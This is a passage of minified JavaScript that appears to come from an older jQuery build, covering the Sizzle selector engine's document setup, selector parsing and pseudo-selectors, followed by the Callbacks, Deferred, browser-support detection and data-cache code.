ci(e){e[c7]=true;return e}function cd(dk){var dm=cA.createElement("div");try{return !!dk(dm)}catch(dl){return false}finally{if(dm.parentNode){dm.parentNode.removeChild(dm)}dm=null}}function dh(dk,dm){var e=dk.split("|"),dl=dk.length;while(dl--){cm.attrHandle[e[dl]]=dm}}function b7(dk,e){var dm=e&&dk,dl=dm&&dk.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||cO)-(~dk.sourceIndex||cO);if(dl){return dl}if(dm){while((dm=dm.nextSibling)){if(dm===e){return -1}}}return dk?1:-1}function cv(e){return function(dl){var dk=dl.nodeName.toLowerCase();return dk==="input"&&dl.type===e}}function b8(e){return function(dl){var dk=dl.nodeName.toLowerCase();return(dk==="input"||dk==="button")&&dl.type===e}}function c4(e){return ci(function(dk){dk=+dk;return ci(function(dl,dq){var dn,dm=e([],dl.length,dk),dp=dm.length;while(dp--){if(dl[(dn=dm[dp])]){dl[dn]=!(dq[dn]=dl[dn])}}})})}cI=cu.isXML=function(e){var dk=e&&(e.ownerDocument||e).documentElement;return dk?dk.nodeName!=="HTML":false};df=cu.support={};cW=cu.setDocument=function(dk){var dl=dk?dk.ownerDocument||dk:cH,e=dl.defaultView;if(dl===cA||dl.nodeType!==9||!dl.documentElement){return cA}cA=dl;cn=dl.documentElement;c5=!cI(dl);if(e&&e.attachEvent&&e!==e.top){e.attachEvent("onbeforeunload",function(){cW()})}df.attributes=cd(function(dm){dm.className="i";return !dm.getAttribute("className")});df.getElementsByTagName=cd(function(dm){dm.appendChild(dl.createComment(""));return !dm.getElementsByTagName("*").length});df.getElementsByClassName=cd(function(dm){dm.innerHTML="<div class='a'></div><div class='a i'></div>";dm.firstChild.className="i";return dm.getElementsByClassName("i").length===2});df.getById=cd(function(dm){cn.appendChild(dm).id=c7;return !dl.getElementsByName||!dl.getElementsByName(c7).length});if(df.getById){cm.find.ID=function(dp,dn){if(typeof dn.getElementById!==db&&c5){var dm=dn.getElementById(dp);return dm&&dm.parentNode?[dm]:[]}};cm.filter.ID=function(dn){var dm=dn.replace(cr,c2);return function(dp){return dp.getAttribute("id")===dm}}}else{delete cm.find.ID;cm.filter.ID=function(dn){var dm=dn.replace(cr,c2);return function(dq){var dp=typeof dq.getAttributeNode!==db&&dq.getAttributeNode("id");return dp&&dp.value===dm}}}cm.find.TAG=df.getElementsByTagName?function(dm,dn){if(typeof dn.getElementsByTagName!==db){return dn.getElementsByTagName(dm)}}:function(dm,dr){var ds,dq=[],dp=0,dn=dr.getElementsByTagName(dm);if(dm==="*"){while((ds=dn[dp++])){if(ds.nodeType===1){dq.push(ds)}}return dq}return dn};cm.find.CLASS=df.getElementsByClassName&&function(dn,dm){if(typeof dm.getElementsByClassName!==db&&c5){return dm.getElementsByClassName(dn)}};dd=[];c0=[];if((df.qsa=cN.test(dl.querySelectorAll))){cd(function(dm){dm.innerHTML="<select><option selected=''></option></select>";if(!dm.querySelectorAll("[selected]").length){c0.push("\\["+co+"*(?:value|"+b5+")")}if(!dm.querySelectorAll(":checked").length){c0.push(":checked")}});cd(function(dn){var dm=dl.createElement("input");dm.setAttribute("type","hidden");dn.appendChild(dm).setAttribute("t","");if(dn.querySelectorAll("[t^='']").length){c0.push("[*^$]="+co+"*(?:''|\"\")")}if(!dn.querySelectorAll(":enabled").length){c0.push(":enabled",":disabled")}dn.querySelectorAll("*,:x");c0.push(",.*:")})}if((df.matchesSelector=cN.test((cb=cn.webkitMatchesSelector||cn.mozMatchesSelector||cn.oMatchesSelector||cn.msMatchesSelector)))){cd(function(dm){df.disconnectedMatch=cb.call(dm,"div");cb.call(dm,"[s!='']:x");dd.push("!=",cj)})}c0=c0.length&&new RegExp(c0.join("|"));dd=dd.length&&new RegExp(dd.join("|"));cD=cN.test(cn.contains)||cn.compareDocumentPosition?function(dn,dm){var dq=dn.nodeType===9?dn.documentElement:dn,dp=dm&&dm.parentNode;return dn===dp||!!(dp&&dp.nodeType===1&&(dq.contains?dq.contains(dp):dn.compareDocumentPosition&&dn.compareDocumentPosition(dp)&16))}:function(dn,dm){if(dm){while((dm=dm.parentNode)){if(dm===dn){return true}}}return false};cC=cn.compareDocumentPosition?function(dn,dm){if(dn===dm){cU=true;return 0}var dp=dm.compareDocumentPosition&&dn.compareDocumentPosition&&dn.compareDocumentPosition(dm);if(dp){if(dp&1||(!df.sortDetached&&dm.compareDocumentPosition(dn)===dp)){if(dn===dl||cD(cH,dn)){return -1}if(dm===dl||cD(cH,dm)){return 1}return cG?(ca.call(cG,dn)-ca.call(cG,dm)):0}return dp&4?-1:1}return dn.compareDocumentPosition?-1:1}:function(dn,dm){var du,dr=0,dt=dn.parentNode,dq=dm.parentNode,dp=[dn],ds=[dm];if(dn===dm){cU=true;return 0}else{if(!dt||!dq){return dn===dl?-1:dm===dl?1:dt?-1:dq?1:cG?(ca.call(cG,dn)-ca.call(cG,dm)):0}else{if(dt===dq){return b7(dn,dm)}}}du=dn;while((du=du.parentNode)){dp.unshift(du)}du=dm;while((du=du.parentNode)){ds.unshift(du)}while(dp[dr]===ds[dr]){dr++}return dr?b7(dp[dr],ds[dr]):dp[dr]===cH?-1:ds[dr]===cH?1:0};return dl};cu.matches=function(dk,e){return cu(dk,null,null,e)};cu.matchesSelector=function(dl,dn){if((dl.ownerDocument||dl)!==cA){cW(dl)}dn=dn.replace(cs,"='$1']");if(df.matchesSelector&&c5&&(!dd||!dd.test(dn))&&(!c0||!c0.test(dn))){try{var dk=cb.call(dl,dn);if(dk||df.disconnectedMatch||dl.document&&dl.document.nodeType!==11){return dk}}catch(dm){}}return cu(dn,cA,null,[dl]).length>0};cu.contains=function(e,dk){if((e.ownerDocument||e)!==cA){cW(e)}return cD(e,dk)};cu.attr=function(dl,e){if((dl.ownerDocument||dl)!==cA){cW(dl)}var dk=cm.attrHandle[e.toLowerCase()],dm=dk&&cM.call(cm.attrHandle,e.toLowerCase())?dk(dl,e,!c5):ch;return dm===ch?df.attributes||!c5?dl.getAttribute(e):(dm=dl.getAttributeNode(e))&&dm.specified?dm.value:null:dm};cu.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};cu.uniqueSort=function(dl){var dm,dn=[],e=0,dk=0;cU=!df.detectDuplicates;cG=!df.sortStable&&dl.slice(0);dl.sort(cC);if(cU){while((dm=dl[dk++])){if(dm===dl[dk]){e=dn.push(dk)}}while(e--){dl.splice(dn[e],1)}}return dl};cF=cu.getText=function(dn){var dm,dk="",dl=0,e=dn.nodeType;if(!e){for(;(dm=dn[dl]);dl++){dk+=cF(dm)}}else{if(e===1||e===9||e===11){if(typeof dn.textContent==="string"){return dn.textContent}else{for(dn=dn.firstChild;dn;dn=dn.nextSibling){dk+=cF(dn)}}}else{if(e===3||e===4){return dn.nodeValue}}}return dk};cm=cu.selectors={cacheLength:50,createPseudo:ci,match:cZ,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(cr,c2);e[3]=(e[4]||e[5]||"").replace(cr,c2);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){cu.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){cu.error(e[0])}}return e},PSEUDO:function(dk){var e,dl=!dk[5]&&dk[2];if(cZ.CHILD.test(dk[0])){return null}if(dk[3]&&dk[4]!==ch){dk[2]=dk[4]}else{if(dl&&cQ.test(dl)&&(e=cf(dl,true))&&(e=dl.indexOf(")",dl.length-e)-dl.length)){dk[0]=dk[0].slice(0,e);dk[2]=dl.slice(0,e)}}return dk.slice(0,3)}},filter:{TAG:function(dk){var e=dk.replace(cr,c2).toLowerCase();return dk==="*"?function(){return true}:function(dl){return dl.nodeName&&dl.nodeName.toLowerCase()===e}},CLASS:function(e){var dk=b6[e+" "];return dk||(dk=new RegExp("(^|"+co+")"+e+"("+co+"|$)"))&&b6(e,function(dl){return dk.test(typeof dl.className==="string"&&dl.className||typeof dl.getAttribute!==db&&dl.getAttribute("class")||"")})},ATTR:function(dl,dk,e){return function(dn){var dm=cu.attr(dn,dl);if(dm==null){return dk==="!="}if(!dk){return true}dm+="";return dk==="="?dm===e:dk==="!="?dm!==e:dk==="^="?e&&dm.indexOf(e)===0:dk==="*="?e&&dm.indexOf(e)>-1:dk==="$="?e&&dm.slice(-e.length)===e:dk==="~="?(" "+dm+" ").indexOf(e)>-1:dk==="|="?dm===e||dm.slice(0,e.length+1)===e+"-":false}},CHILD:function(dk,dn,dm,dp,dl){var dr=dk.slice(0,3)!=="nth",e=dk.slice(-4)!=="last",dq=dn==="of-type";return dp===1&&dl===0?function(ds){return !!ds.parentNode}:function(dy,dw,dB){var ds,dE,dz,dD,dA,dv,dx=dr!==e?"nextSibling":"previousSibling",dC=dy.parentNode,du=dq&&dy.nodeName.toLowerCase(),dt=!dB&&!dq;if(dC){if(dr){while(dx){dz=dy;while((dz=dz[dx])){if(dq?dz.nodeName.toLowerCase()===du:dz.nodeType===1){return false}}dv=dx=dk==="only"&&!dv&&"nextSibling"}return true}dv=[e?dC.firstChild:dC.lastChild];if(e&&dt){dE=dC[c7]||(dC[c7]={});ds=dE[dk]||[];dA=ds[0]===dg&&ds[1];dD=ds[0]===dg&&ds[2];dz=dA&&dC.childNodes[dA];while((dz=++dA&&dz&&dz[dx]||(dD=dA=0)||dv.pop())){if(dz.nodeType===1&&++dD&&dz===dy){dE[dk]=[dg,dA,dD];break}}}else{if(dt&&(ds=(dy[c7]||(dy[c7]={}))[dk])&&ds[0]===dg){dD=ds[1]}else{while((dz=++dA&&dz&&dz[dx]||(dD=dA=0)||dv.pop())){if((dq?dz.nodeName.toLowerCase()===du:dz.nodeType===1)&&++dD){if(dt){(dz[c7]||(dz[c7]={}))[dk]=[dg,dD]}if(dz===dy){break}}}}}dD-=dl;return dD===dp||(dD%dp===0&&dD/dp>=0)}}},PSEUDO:function(dm,dl){var e,dk=cm.pseudos[dm]||cm.setFilters[dm.toLowerCase()]||cu.error("unsupported pseudo: "+dm);if(dk[c7]){return dk(dl)}if(dk.length>1){e=[dm,dm,"",dl];return cm.setFilters.hasOwnProperty(dm.toLowerCase())?ci(function(dq,ds){var dp,dn=dk(dq,dl),dr=dn.length;while(dr--){dp=ca.call(dq,dn[dr]);dq[dp]=!(ds[dp]=dn[dr])}}):function(dn){return dk(dn,0,e)}}return dk}},pseudos:{not:ci(function(e){var dk=[],dl=[],dm=cT(e.replace(cq,"$1"));return dm[c7]?ci(function(dp,du,ds,dq){var dt,dn=dm(dp,null,dq,[]),dr=dp.length;while(dr--){if((dt=dn[dr])){dp[dr]=!(du[dr]=dt)}}}):function(dq,dp,dn){dk[0]=dq;dm(dk,null,dn,dl);return !dl.pop()}}),has:ci(function(e){return function(dk){return cu(e,dk).length>0}}),contains:ci(function(e){return function(dk){return(dk.textContent||dk.innerText||cF(dk)).indexOf(e)>-1}}),lang:ci(function(e){if(!cR.test(e||"")){cu.error("unsupported lang: "+e)}e=e.replace(cr,c2).toLowerCase();return function(dl){var dk;do{if((dk=c5?dl.lang:dl.getAttribute("xml:lang")||dl.getAttribute("lang"))){dk=dk.toLowerCase();return dk===e||dk.indexOf(e+"-")===0}}while((dl=dl.parentNode)&&dl.nodeType===1);return false}}),target:function(e){var dk=dc.location&&dc.location.hash;return dk&&dk.slice(1)===e.id},root:function(e){return e===cn},focus:function(e){return e===cA.activeElement&&(!cA.hasFocus||cA.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var dk=e.nodeName.toLowerCase();return(dk==="input"&&!!e.checked)||(dk==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !cm.pseudos.empty(e)},header:function(e){return ck.test(e.nodeName)},input:function(e){return b9.test(e.nodeName)},button:function(dk){var e=dk.nodeName.toLowerCase();return e==="input"&&dk.type==="button"||e==="button"},text:function(dk){var e;return dk.nodeName.toLowerCase()==="input"&&dk.type==="text"&&((e=dk.getAttribute("type"))==null||e.toLowerCase()===dk.type)},first:c4(function(){return[0]}),last:c4(function(e,dk){return[dk-1]}),eq:c4(function(e,dl,dk){return[dk<0?dk+dl:dk]}),even:c4(function(e,dl){var dk=0;for(;dk<dl;dk+=2){e.push(dk)}return e}),odd:c4(function(e,dl){var dk=1;for(;dk<dl;dk+=2){e.push(dk)}return e}),lt:c4(function(e,dm,dl){var dk=dl<0?dl+dm:dl;for(;--dk>=0;){e.push(dk)}return e}),gt:c4(function(e,dm,dl){var dk=dl<0?dl+dm:dl;for(;++dk<dm;){e.push(dk)}return e})}};cm.pseudos.nth=cm.pseudos.eq;for(cw in {radio:true,checkbox:true,file:true,password:true,image:true}){cm.pseudos[cw]=cv(cw)}for(cw in {submit:true,reset:true}){cm.pseudos[cw]=b8(cw)}function cS(){}cS.prototype=cm.filters=cm.pseudos;cm.setFilters=new cS();function cf(dn,dt){var dk,dp,dr,ds,dq,dl,e,dm=c6[dn+" "];if(dm){return dt?0:dm.slice(0)}dq=dn;dl=[];e=cm.preFilter;while(dq){if(!dk||(dp=ct.exec(dq))){if(dp){dq=dq.slice(dp[0].length)||dq}dl.push(dr=[])}dk=false;if((dp=cz.exec(dq))){dk=dp.shift();dr.push({value:dk,type:dp[0].replace(cq," ")});dq=dq.slice(dk.length)}for(ds in cm.filter){if((dp=cZ[ds].exec(dq))&&(!e[ds]||(dp=e[ds](dp)))){dk=dp.shift();dr.push({value:dk,type:ds,matches:dp});dq=dq.slice(dk.length)}}if(!dk){break}}return dt?dq.length:dq?cu.error(dn):c6(dn,dl).slice(0)}function cg(dm){var dl=0,dk=dm.length,e="";for(;dl<dk;dl++){e+=dm[dl].value}return e}function cp(dn,dl,dm){var e=dl.dir,dp=dm&&e==="parentNode",dk=c1++;return dl.first?function(ds,dr,dq){while((ds=ds[e])){if(ds.nodeType===1||dp){return dn(ds,dr,dq)}}}:function(du,ds,dr){var dw,dq,dt,dv=dg+" "+dk;if(dr){while((du=du[e])){if(du.nodeType===1||dp){if(dn(du,ds,dr)){return true}}}}else{while((du=du[e])){if(du.nodeType===1||dp){dt=du[c7]||(du[c7]={});if((dq=dt[e])&&dq[0]===dv){if((dw=dq[1])===true||dw===cc){return dw===true}}else{dq=dt[e]=[dv];dq[1]=dn(du,ds,dr)||cc;if(dq[1]===true){return true}}}}}}}function di(e){return e.length>1?function(dn,dm,dk){var dl=e.length;while(dl--){if(!e[dl](dn,dm,dk)){return false}}return true}:e[0]}function cX(e,dk,dl,dm,dq){var dn,dt=[],dp=0,dr=e.length,ds=dk!=null;for(;dp<dr;dp++){if((dn=e[dp])){if(!dl||dl(dn,dm,dq)){dt.push(dn);if(ds){dk.push(dp)}}}}return dt}function ce(dl,dk,dn,dm,dp,e){if(dm&&!dm[c7]){dm=ce(dm)}if(dp&&!dp[c7]){dp=ce(dp,e)}return ci(function(dA,dx,ds,dz){var dC,dy,du,dt=[],dB=[],dr=dx.length,dq=dA||cx(dk||"*",ds.nodeType?[ds]:ds,[]),dv=dl&&(dA||!dk)?cX(dq,dt,dl,ds,dz):dq,dw=dn?dp||(dA?dl:dr||dm)?[]:dx:dv;if(dn){dn(dv,dw,ds,dz)}if(dm){dC=cX(dw,dB);dm(dC,[],ds,dz);dy=dC.length;while(dy--){if((du=dC[dy])){dw[dB[dy]]=!(dv[dB[dy]]=du)}}}if(dA){if(dp||dl){if(dp){dC=[];dy=dw.length;while(dy--){if((du=dw[dy])){dC.push((dv[dy]=du))}}dp(null,(dw=[]),dC,dz)}dy=dw.length;while(dy--){if((du=dw[dy])&&(dC=dp?ca.call(dA,du):dt[dy])>-1){dA[dC]=!(dx[dC]=du)}}}}else{dw=cX(dw===dx?dw.splice(dr,dw.length):dw);if(dp){dp(null,dx,dw,dz)}else{b4.apply(dx,dw)}}})}function c8(dq){var dk,dn,dl,dp=dq.length,dt=cm.relative[dq[0].type],du=dt||cm.relative[" "],dm=dt?1:0,dr=cp(function(dv){return dv===dk},du,true),ds=cp(function(dv){return ca.call(dk,dv)>-1},du,true),e=[function(dx,dw,dv){return(!dt&&(dv||dw!==dj))||((dk=dw).nodeType?dr(dx,dw,dv):ds(dx,dw,dv))}];for(;dm<dp;dm++){if((dn=cm.relative[dq[dm].type])){e=[cp(di(e),dn)]}else{dn=cm.filter[dq[dm].type].apply(null,dq[dm].matches);if(dn[c7]){dl=++dm;for(;dl<dp;dl++){if(cm.relative[dq[dl].type]){break}}return ce(dm>1&&di(e),dm>1&&cg(dq.slice(0,dm-1).concat({value:dq[dm-2].type===" "?"*":""})).replace(cq,"$1"),dn,dm<dl&&c8(dq.slice(dm,dl)),dl<dp&&c8((dq=dq.slice(dl))),dl<dp&&cg(dq))}e.push(dn)}}return di(e)}function cV(dm,dl){var dp=0,e=dl.length>0,dn=dm.length>0,dk=function(dz,dt,dy,dx,dF){var du,dv,dA,dE=[],dD=0,dw="0",dq=dz&&[],dB=dF!=null,dC=dj,ds=dz||dn&&cm.find.TAG("*",dF&&dt.parentNode||dt),dr=(dg+=dC==null?1:Math.random()||0.1);if(dB){dj=dt!==cA&&dt;cc=dp}for(;(du=ds[dw])!=null;dw++){if(dn&&du){dv=0;while((dA=dm[dv++])){if(dA(du,dt,dy)){dx.push(du);break}}if(dB){dg=dr;cc=++dp}}if(e){if((du=!dA&&du)){dD--}if(dz){dq.push(du)}}}dD+=dw;if(e&&dw!==dD){dv=0;while((dA=dl[dv++])){dA(dq,dE,dt,dy)}if(dz){if(dD>0){while(dw--){if(!(dq[dw]||dE[dw])){dE[dw]=da.call(dx)}}}dE=cX(dE)}b4.apply(dx,dE);if(dB&&!dz&&dE.length>0&&(dD+dl.length)>1){cu.uniqueSort(dx)}}if(dB){dg=dr;dj=dC}return dq};return e?ci(dk):dk}cT=cu.compile=function(e,dp){var dl,dk=[],dn=[],dm=cE[e+" "];if(!dm){if(!dp){dp=cf(e)}dl=dp.length;while(dl--){dm=c8(dp[dl]);if(dm[c7]){dk.push(dm)}else{dn.push(dm)}}dm=cE(e,cV(dn,dk))}return dm};function cx(dk,dn,dm){var dl=0,e=dn.length;for(;dl<e;dl++){cu(dk,dn[dl],dm)}return dm}function de(dl,e,dm,dq){var dn,ds,dk,dt,dr,dp=cf(dl);if(!dq){if(dp.length===1){ds=dp[0]=dp[0].slice(0);if(ds.length>2&&(dk=ds[0]).type==="ID"&&df.getById&&e.nodeType===9&&c5&&cm.relative[ds[1].type]){e=(cm.find.ID(dk.matches[0].replace(cr,c2),e)||[])[0];if(!e){return dm}dl=dl.slice(ds.shift().value.length)}dn=cZ.needsContext.test(dl)?0:ds.length;while(dn--){dk=ds[dn];if(cm.relative[(dt=dk.type)]){break}if((dr=cm.find[dt])){if((dq=dr(dk.matches[0].replace(cr,c2),cY.test(ds[0].type)&&e.parentNode||e))){ds.splice(dn,1);dl=dq.length&&cg(ds);if(!dl){b4.apply(dm,dq);return dm}break}}}}}cT(dl,dp)(dq,e,!c5,dm,cY.test(dl));return dm}df.sortStable=c7.split("").sort(cC).join("")===c7;df.detectDuplicates=cU;cW();df.sortDetached=cd(function(e){return e.compareDocumentPosition(cA.createElement("div"))&1});if(!cd(function(e){e.innerHTML="<a href='#'></a>";return e.firstChild.getAttribute("href")==="#"})){dh("type|href|height|width",function(dk,e,dl){if(!dl){return dk.getAttribute(e,e.toLowerCase()==="type"?1:2)}})}if(!df.attributes||!cd(function(e){e.innerHTML="<input/>";e.firstChild.setAttribute("value","");return e.firstChild.getAttribute("value")===""})){dh("value",function(dk,e,dl){if(!dl&&dk.nodeName.toLowerCase()==="input"){return dk.defaultValue}})}if(!cd(function(e){return e.getAttribute("disabled")==null})){dh(b5,function(dk,e,dm){var dl;if(!dm){return(dl=dk.getAttributeNode(e))&&dl.specified?dl.value:dk[e]===true?e.toLowerCase():null}})}bI.find=cu;bI.expr=cu.selectors;bI.expr[":"]=bI.expr.pseudos;bI.unique=cu.uniqueSort;bI.text=cu.getText;bI.isXMLDoc=cu.isXML;bI.contains=cu.contains})(a1);var bY={};function ac(b3){var e=bY[b3]={};bI.each(b3.match(aa)||[],function(b5,b4){e[b4]=true});return e}bI.Callbacks=function(cc){cc=typeof cc==="string"?(bY[cc]||ac(cc)):bI.extend({},cc);var b6,b5,e,b7,b8,b4,b9=[],ca=!cc.once&&[],b3=function(cd){b5=cc.memory&&cd;e=true;b8=b4||0;b4=0;b7=b9.length;b6=true;for(;b9&&b8<b7;b8++){if(b9[b8].apply(cd[0],cd[1])===false&&cc.stopOnFalse){b5=false;break}}b6=false;if(b9){if(ca){if(ca.length){b3(ca.shift())}}else{if(b5){b9=[]}else{cb.disable()}}}},cb={add:function(){if(b9){var ce=b9.length;(function cd(cf){bI.each(cf,function(ch,cg){var ci=bI.type(cg);if(ci==="function"){if(!cc.unique||!cb.has(cg)){b9.push(cg)}}else{if(cg&&cg.length&&ci!=="string"){cd(cg)}}})})(arguments);if(b6){b7=b9.length}else{if(b5){b4=ce;b3(b5)}}}return this},remove:function(){if(b9){bI.each(arguments,function(cf,cd){var ce;while((ce=bI.inArray(cd,b9,ce))>-1){b9.splice(ce,1);if(b6){if(ce<=b7){b7--}if(ce<=b8){b8--}}}})}return this},has:function(cd){return cd?bI.inArray(cd,b9)>-1:!!(b9&&b9.length)},empty:function(){b9=[];b7=0;return this},disable:function(){b9=ca=b5=aE;return this},disabled:function(){return !b9},lock:function(){ca=aE;if(!b5){cb.disable()}return this},locked:function(){return !ca},fireWith:function(ce,cd){if(b9&&(!e||ca)){cd=cd||[];cd=[ce,cd.slice?cd.slice():cd];if(b6){ca.push(cd)}else{b3(cd)}}return this},fire:function(){cb.fireWith(this,arguments);return this},fired:function(){return !!e}};return cb};bI.extend({Deferred:function(b4){var b3=[["resolve","done",bI.Callbacks("once memory"),"resolved"],["reject","fail",bI.Callbacks("once memory"),"rejected"],["notify","progress",bI.Callbacks("memory")]],b5="pending",b6={state:function(){return b5},always:function(){e.done(arguments).fail(arguments);return this},then:function(){var b7=arguments;return bI.Deferred(function(b8){bI.each(b3,function(ca,b9){var cc=b9[0],cb=bI.isFunction(b7[ca])&&b7[ca];e[b9[1]](function(){var cd=cb&&cb.apply(this,arguments);if(cd&&bI.isFunction(cd.promise)){cd.promise().done(b8.resolve).fail(b8.reject).progress(b8.notify)}else{b8[cc+"With"](this===b6?b8.promise():this,cb?[cd]:arguments)}})});b7=null}).promise()},promise:function(b7){return b7!=null?bI.extend(b7,b6):b6}},e={};b6.pipe=b6.then;bI.each(b3,function(b8,b7){var ca=b7[2],b9=b7[3];b6[b7[1]]=ca.add;if(b9){ca.add(function(){b5=b9},b3[b8^1][2].disable,b3[2][2].lock)}e[b7[0]]=function(){e[b7[0]+"With"](this===e?b6:this,arguments);return this};e[b7[0]+"With"]=ca.fireWith});b6.promise(e);if(b4){b4.call(e,e)}return e},when:function(b6){var b4=0,b8=a3.call(arguments),e=b8.length,b3=e!==1||(b6&&bI.isFunction(b6.promise))?e:0,cb=b3===1?b6:bI.Deferred(),b5=function(cd,ce,cc){return function(cf){ce[cd]=this;cc[cd]=arguments.length>1?a3.call(arguments):cf;if(cc===ca){cb.notifyWith(ce,cc)}else{if(!(--b3)){cb.resolveWith(ce,cc)}}}},ca,b7,b9;if(e>1){ca=new Array(e);b7=new Array(e);b9=new Array(e);for(;b4<e;b4++){if(b8[b4]&&bI.isFunction(b8[b4].promise)){b8[b4].promise().done(b5(b4,b9,b8)).fail(cb.reject).progress(b5(b4,b7,ca))}else{--b3}}}if(!b3){cb.resolveWith(b9,b8)}return cb.promise()}});bI.support=(function(ce){var cd,cb,ca,cc,b9,b5,b7,b4,b6,b3=l.createElement("div");b3.setAttribute("className","t");b3.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";cd=b3.getElementsByTagName("*")||[];cb=b3.getElementsByTagName("a")[0];if(!cb||!cb.style||!cd.length){return ce}cc=l.createElement("select");b5=cc.appendChild(l.createElement("option"));ca=b3.getElementsByTagName("input")[0];cb.style.cssText="top:1px;float:left;opacity:.5";ce.getSetAttribute=b3.className!=="t";ce.leadingWhitespace=b3.firstChild.nodeType===3;ce.tbody=!b3.getElementsByTagName("tbody").length;ce.htmlSerialize=!!b3.getElementsByTagName("link").length;ce.style=/top/.test(cb.getAttribute("style"));ce.hrefNormalized=cb.getAttribute("href")==="/a";ce.opacity=/^0.5/.test(cb.style.opacity);ce.cssFloat=!!cb.style.cssFloat;ce.checkOn=!!ca.value;ce.optSelected=b5.selected;ce.enctype=!!l.createElement("form").enctype;ce.html5Clone=l.createElement("nav").cloneNode(true).outerHTML!=="<:nav></:nav>";ce.inlineBlockNeedsLayout=false;ce.shrinkWrapBlocks=false;ce.pixelPosition=false;ce.deleteExpando=true;ce.noCloneEvent=true;ce.reliableMarginRight=true;ce.boxSizingReliable=true;ca.checked=true;ce.noCloneChecked=ca.cloneNode(true).checked;cc.disabled=true;ce.optDisabled=!b5.disabled;try{delete b3.test}catch(b8){ce.deleteExpando=false}ca=l.createElement("input");ca.setAttribute("value","");ce.input=ca.getAttribute("value")==="";ca.value="t";ca.setAttribute("type","radio");ce.radioValue=ca.value==="t";ca.setAttribute("checked","t");ca.setAttribute("name","t");b9=l.createDocumentFragment();b9.appendChild(ca);ce.appendChecked=ca.checked;ce.checkClone=b9.cloneNode(true).cloneNode(true).lastChild.checked;if(b3.attachEvent){b3.attachEvent("onclick",function(){ce.noCloneEvent=false});b3.cloneNode(true).click()}for(b6 in {submit:true,change:true,focusin:true}){b3.setAttribute(b7="on"+b6,"t");ce[b6+"Bubbles"]=b7 in a1||b3.attributes[b7].expando===false}b3.style.backgroundClip="content-box";b3.cloneNode(true).style.backgroundClip="";ce.clearCloneStyle=b3.style.backgroundClip==="content-box";for(b6 in bI(ce)){break}ce.ownLast=b6!=="0";bI(function(){var cf,ci,ch,cg="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",e=l.getElementsByTagName("body")[0];if(!e){return}cf=l.createElement("div");cf.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px";e.appendChild(cf).appendChild(b3);b3.innerHTML="<table><tr><td></td><td>t</td></tr></table>";ch=b3.getElementsByTagName("td");ch[0].style.cssText="padding:0;margin:0;border:0;display:none";b4=(ch[0].offsetHeight===0);ch[0].style.display="";ch[1].style.display="none";ce.reliableHiddenOffsets=b4&&(ch[0].offsetHeight===0);b3.innerHTML="";b3.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;";bI.swap(e,e.style.zoom!=null?{zoom:1}:{},function(){ce.boxSizing=b3.offsetWidth===4});if(a1.getComputedStyle){ce.pixelPosition=(a1.getComputedStyle(b3,null)||{}).top!=="1%";ce.boxSizingReliable=(a1.getComputedStyle(b3,null)||{width:"4px"}).width==="4px";ci=b3.appendChild(l.createElement("div"));ci.style.cssText=b3.style.cssText=cg;ci.style.marginRight=ci.style.width="0";b3.style.width="1px";ce.reliableMarginRight=!parseFloat((a1.getComputedStyle(ci,null)||{}).marginRight)}if(typeof b3.style.zoom!==aA){b3.innerHTML="";b3.style.cssText=cg+"width:1px;padding:1px;display:inline;zoom:1";ce.inlineBlockNeedsLayout=(b3.offsetWidth===3);b3.style.display="block";b3.innerHTML="<div></div>";b3.firstChild.style.width="5px";ce.shrinkWrapBlocks=(b3.offsetWidth!==3);if(ce.inlineBlockNeedsLayout){e.style.zoom=1}}e.removeChild(cf);cf=b3=ch=ci=null});cd=cc=b9=b5=cb=ca=null;return ce})({});var bv=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,aL=/([A-Z])/g;function a9(b5,b3,b7,b6){if(!bI.acceptData(b5)){return}var b9,b8,ca=bI.expando,cb=b5.nodeType,e=cb?bI.cache:b5,b4=cb?b5[ca]:b5[ca]&&ca;if((!b4||!e[b4]||(!b6&&!e[b4].data))&&b7===aE&&typeof b3==="string"){return}if(!b4){if(cb){b4=b5[ca]=a5.pop()||bI.guid++}else{b4=ca}}if(!e[b4]){e[b4]=cb?{}:{toJSON:bI.noop}}if(typeof b3==="object"||typeof b3==="function"){if(b6){e[b4]=bI.extend(e[b4],b3)}else{e[b4].data=bI.extend(e[b4].data,b3)}}b8=e[b4];if(!b6){if(!b8.data){b8.data={}}b8=b8.data}if(b7!==aE){b8[bI.camelCase(b3)]=b7}if(typeof b3==="string"){b9=b8[b3];if(b9==null){b9=b8[bI.camelCase(b3)]}}else{b9=b8}return b9}function X(b6,b4,e){if(!bI.acceptData(b6)){return}var b8,b5,b7=b6.nodeType,b3=b7?bI.cache:b6,b9=b7?b6[bI.expando]:bI.expando;if(!b3[b9]){return}if(b4){b8=e?b3[b9]:b3[b9].data;if(b8){if(!bI.isArray(b4)){if(b4 in b8){b4=[b4]}else{b4=bI.camelCase(b4);if(b4 in b8){b4=[b4]}else{b4=b4.split(" ")}}}else{b4=b4.concat(bI.map(b4,bI.camelCase))}b5=b4.length;while(b5--){delete b8[b4[b5]]}if(e?!L(b8):!bI.isEmptyObject(b8)){return}}}if(!e){delete 